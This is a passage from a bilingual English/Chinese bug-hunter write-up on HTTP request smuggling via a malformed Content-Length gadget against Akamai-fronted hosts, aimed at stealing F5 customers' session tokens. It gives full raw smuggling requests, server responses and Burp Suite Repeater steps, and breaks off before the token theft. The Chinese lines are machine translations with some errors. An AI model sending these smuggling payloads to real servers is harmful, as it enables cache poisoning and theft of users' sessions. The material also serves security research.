In this post, I am going to show the readers how I was able to abuse Akamai so I could abuse F5 to steal internal data including authorization and session tokens from their customers.
在这篇文章中,我将向读者展示我是如何滥用 Akamai 的,这样我就可以滥用 F5 从他们的客户那里窃取内部数据,包括授权和会话令牌。

In the world of security audits, it’s quite common for bug hunters to spend time trying to get around Web Application Firewalls (WAFs) like Akamai to exploit vulnerabilities. They might be looking for issues like Cross-Site Scripting (XSS) or SQL injection, etc… However, I took a different approach. Instead of bypassing Akamai’s security, I found myself being able to attack Akamai’s services directly. This approach led to discovering some new, unpatched 0day techniques. These techniques have been integrated into attack sequences that are incredibly difficult to detect.
在安全审计领域,漏洞猎人花时间尝试绕过 Akamai 等 Web 应用程序防火墙 (WAF) 来利用漏洞是很常见的。他们可能正在寻找诸如跨站点脚本(XSS)或SQL注入等问题…但是,我采取了不同的方法。我没有绕过 Akamai 的安全性,而是发现自己能够直接攻击 Akamai 的服务。这种方法导致了一些新的,未修补的0day技术。这些技术已被集成到难以检测的攻击序列中。
Special thanks to both @defparam for hearing out my research when no one else would and @albinowax for his hard work on Burp-Suite, request smuggling techniques and for creating a blueprint for fuzzing for more gadgets.
特别感谢两位@defparam在没有人愿意的时候听到我的研究,@albinowax感谢他在Burp-Suite上的辛勤工作,请求走私技术以及为更多小工具创建模糊蓝图。
Prerequisites 先决条件
In order to follow along with this research, it is a good idea to have at least decent understanding of how Request Smuggling and Cache Poisoning bugs work in general. More specifically, I recommend reviewing the following resources first:
为了遵循这项研究,最好至少对请求走私和缓存中毒错误的工作原理有很好的了解。更具体地说,我建议先查看以下资源:
- https://portswigger.net/web-security/request-smuggling/browser/cl-0
- https://portswigger.net/web-security/web-cache-poisoning
I will also be using Burp-Suite Professional during this PoC, as well as the HTTP Smuggle BApp extension. This isn’t required, but makes it a lot easier during the discovery process.
在此PoC期间,我还将使用Burp-Suite Professional,以及HTTP Smuggle BApp扩展。这不是必需的,但在发现过程中会更容易。
Discovery 发现
Note: This paper will be covering 1 smuggle gadget out of about 10 that I use in my testing, however this paper will show how this gadget, originally found by @albinowax, can be modified to pin one provider against another in a brutal fashion as you will read soon.
注意:本文将涵盖我在测试中使用的大约 10 个走私小工具中的 1 个,但是本文将展示如何修改这个最初由 @albinowax 发现的小工具,以残酷的方式将一个提供商与另一个提供商对立,您很快就会阅读。
As a freelance security researcher and bug hunter, I was already well acquainted with both Request Smuggling and Cache Poisoning bugs, and have had multiple reports on each in the past across all the platforms I hunt on. However, when @albinowax released his Malformed Content-Length paper, I didn’t fully understand its potential on release. I was in the middle of some malware research and development and honestly didn’t give it the attention I should have at the time. I was wrong.
作为一名自由安全研究员和漏洞猎人,我已经非常熟悉请求走私和缓存中毒错误,并且过去在我搜索的所有平台上都有关于每个漏洞的多份报告。然而,当@albinowax发布他的畸形内容长度论文时,我并不完全理解它发布时的潜力。我当时正在进行一些恶意软件研究和开发,老实说,当时并没有给予它应有的关注。我错了。
Months later on a bug hunting engagement, I ran a HTTP Smuggler scan towards the end of my work day since it had recently been updated to include the Malformed Content-Length gadgets @albinowax had been working on previously. To my surprise, there was actually a hit, in fact, there was 3 hits over 25 subdomains.
几个月后,在一次寻找错误的工作中,我在工作日结束时运行了 HTTP Smuggler 扫描,因为它最近进行了更新,包括@albinowax以前一直在处理的格式错误的 Content-Length 小工具。令我惊讶的是,实际上有一个点击,事实上,在 3 个子域中有 25 次点击。
The image below was one of the three hits that Burp-Suite picked up on, and I marked it up some so that I could explain this a bit.
下面的图片是Burp-Suite选择的三首热门歌曲之一,我标记了一些,以便我可以稍微解释一下。

The most obvious identifier in the above image is the smuggle gadget and variation being used. The nameprefix1 is the smuggle gadget and the TRACE is a technique used to verify the gadget. I will explain this in the coming images.
上图中最明显的标识符是正在使用的走私小工具和变体。名称前缀 1 是走私小工具,TRACE 是用于验证小工具的技术。我将在接下来的图像中解释这一点。
The next thing we have are 3 different requests labeled from 1 to 3, and then 2 responses labeled 2 and 3 (missing response 1 – this is by design). Request 1 will be a normal GET request to the domain in question, and requests 2 and 3 will contain a modified request using a malformed-content length gadget, in this instance it is the nameprefix1 gadget.
接下来我们有 3 个不同的请求,标记为从 1 到 3,然后是 2 个标记为 2 和 3 的响应(缺少响应 1 – 这是设计使然)。请求 1 将是对相关域的正常 GET 请求,请求 2 和 3 将包含使用格式不正确的内容长度小工具的修改请求,在本例中它是 nameprefix1 小工具。
Let’s take a closer look at request 1, 2 and 3.
让我们仔细看看请求 1、2 和 3。
GET / HTTP/1.1 Host: redacted.tld Accept-Encoding: gzip, deflate Accept: */*, text/smuggle Accept-Language: en-US;q=0.9,en;q=0.8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36 Connection: close Cache-Control: max-age=0
Request 1 will always be a normal GET request to the endpoint in question. The reason for this, is because the normal request should expect a normal response from the server. By packing in two more malformed requests right behind it (within a tab group), there is a chance the 2 malformed requests end up effecting the backend server and the normal GET from request 1. If this happens, the smuggle gadget is effecting either the cache, or the smuggle is poisoning the response queue for that server. Either way, it will detect the behavior.
请求 1 将始终是针对相关端点的正常 GET 请求。这样做的原因是,正常请求应该期望来自服务器的正常响应。通过在其后面(在选项卡组中)再打包两个格式错误的请求,2 个格式错误的请求最终可能会影响后端服务器和来自请求 1 的正常 GET。如果发生这种情况,则走私小工具正在影响缓存,或者走私正在毒害该服务器的响应队列。无论哪种方式,它都会检测行为。
Request 2 and 3 are identical, so in this example using the smuggle gadget detected above, nameprefix1 using the TRACE variation, the requests will look like the following.
请求 2 和 3 是相同的,因此在此示例中使用上面检测到的走私小工具,名称前缀 1 使用 TRACE 变体,请求将如下所示。
POST / HTTP/1.1 Host: redacted.tld Accept-Encoding: gzip, deflate, br Accept: */* Accept-Language: en-US;q=0.9,en;q=0.8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.88 Safari/537.36 Connection: keep-alive Cache-Control: max-age=0 Content-Type: application/x-www-form-urlencoded Foo: bar Content-Length: 27 TRACE / HTTP/1.1 Smuggle:
As you can see there are several changes from request 1, such as…
如您所见,请求 1 有一些更改,例如…
- GET switched for POST 切换到开机自检
- Connection header changed to “keep-alive”
连接标头更改为“保持活动状态” - Foo header added 添加了 Foo 标头
- Malformed Content-Length header with space prefix
格式不正确的内容长度标头,带有空格前缀 - Content body is new request with TRACE verb
内容正文是带有 TRACE 动词的新请求
Now that we understand what the requests look like, let’s take a look at the responses, and check why Burp-Suite thought this was important enough to trigger an alert. If we take a closer look at response 2 and 3 (remember, no response 1) you can see they are different.
现在我们了解了请求的外观,让我们看一下响应,并检查为什么 Burp-Suite 认为这足够重要以触发警报。如果我们仔细观察响应 2 和 3(记住,没有响应 1),您会发现它们是不同的。
HTTP/1.1 200 OK Date: Wed, 25 Oct 2023 01:10:38 GMT Server: Apache Last-Modified: Wed, 29 Jun 2016 13:40:37 GMT Accept-Ranges: bytes Content-Length: 51 Keep-Alive: timeout=5, max=94 Connection: Keep-Alive Content-Type: text/html It works!
Response 2 seen above looks like a normal response. But what if we take a look at response 3 since we know they are different?
上面看到的响应 2 看起来像正常响应。但是,如果我们看一下响应 3,因为我们知道它们是不同的呢?
HTTP/1.1 405 Method Not Allowed Date: Wed, 25 Oct 2023 01:10:38 GMT Server: Apache Allow: Content-Length: 222 Keep-Alive: timeout=5, max=93 Connection: Keep-Alive Content-Type: text/html; charset=iso-8859-1 405 Method Not Allowed The requested method TRACE is not allowed for this URL.
Interesting isn’t it? It seems the TRACE verb which was smuggled in requests 2 and 3 was actually processed by the backend as a valid request. We can verify this by the error we received. This is why Burp-Suite threw an alert when this was detected.
很有趣不是吗?似乎在请求 2 和 3 中走私的 TRACE 动词实际上被后端处理为有效请求。我们可以通过收到的错误来验证这一点。这就是为什么Burp-Suite在检测到这种情况时发出警报的原因。
This means our smuggle gadget namespace1 was successful, but what does this mean? At this point there is no impact at all, so we will need to push a little harder. The next thing to do is throw these 3 requests into Repeater, so we can manipulate requests 2 and 3 and test our results.
While on the same vulnerable host I detected earlier, I am going to send requests 1, 2 and 3 to repeater, by right-clicking each one, and selecting “send to repeater”. Now we should have what looks like the following in Repeater.

The 3 tabs listed are the requests 1, 2 and 3 from the Burp-Suite alert. The first thing to do before moving forward would be to configure the Repeater options as the following image shows.
列出的 3 个选项卡是来自 Burp-Suite 警报的请求 1、2 和 3。在继续之前要做的第一件事是配置中继器选项,如下图所示。

Make sure both Update Content-Length and Normalize HTTP/1 line endings are both deselected. This is because some smuggle gadgets abuse newlines, carriage returns and malformed content-lengths.
确保“更新内容长度”和“规范化 HTTP/1”行尾均已取消选中。这是因为一些走私小工具滥用换行符、回车符和格式错误的内容长度。
Next step is to group those 3 requests into a tab group, and you do this by clicking the small plus sign icon beside the tabs, and select Create tab group. You then select the 3 tabs, select a color and press Create button.
下一步是将这 3 个请求分组到一个选项卡组中,为此,请单击选项卡旁边的小加号图标,然后选择“创建选项卡组”。然后选择 3 个选项卡,选择一种颜色并按 创建 按钮。

Once the new tab group is created, your tabs will now show all together and provide you new options for your send method. Next we need to change the Send button to Send group (separate connections) as seen below.

It is now setup to send all three tabs back to back when we press the send button. Now that we have done all the steps to start testing these detections ourselves, let’s start poking at the modified POST requests (requests 2 and 3 in Repeater).
现在设置为在按下发送按钮时背靠背发送所有三个选项卡。现在我们已经完成了开始自己测试这些检测的所有步骤,让我们开始查看修改后的 POST 请求(中继器中的请求 2 和 3)。
Since we know the TRACE verb and the web root path worked to throw the 405 error, what happens if we use GET instead, with a endpoint like /robots.txt? Let’s start by modifying requests 2 and 3 using the following.
由于我们知道 TRACE 动词和 Web 根路径可以抛出 405 错误,如果我们使用 GET 代替,并使用像 /robots.txt 这样的端点会发生什么?让我们首先使用以下方法修改请求 2 和 3。
POST / HTTP/1.1 Host: redacted.tld Accept-Encoding: gzip, deflate Accept: */*, text/smuggle Accept-Language: en-US;q=0.9,en;q=0.8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36 Connection: keep-alive Cache-Control: max-age=0 Origin: https://p4p9itr608.com Content-Type: application/x-www-form-urlencoded Foo: bar Content-Length: 35 GET /robots.txt HTTP/1.1 Smuggle:
The only things I changed from the original requests 2 and 3 were the smuggle verb and path, and then updated the content-length accordingly.
与原始请求 2 和 3 相比,我唯一更改的是走私动词和路径,然后相应地更新了内容长度。
Now, let’s go back to tab 1, which is the normal GET request (which didn’t need to be updated) and click on send group 1 time, and check the response to see if anything changed. Remember, the last time the TRACE verb threw a 405 error as expected, so what do we see now that we updated the smuggle content body?
现在,让我们回到选项卡 1,这是正常的 GET 请求(不需要更新),然后单击发送组 1 次,并检查响应以查看是否有任何更改。请记住,上次 TRACE 谓词按预期抛出 405 错误时,那么现在我们更新了走私内容正文,我们看到了什么?

As you can see, the result after 1 attempt did not provide us anything other than the expected 302 response for this endpoint. However, what happens if we press send 5 to 10 times within a few seconds?
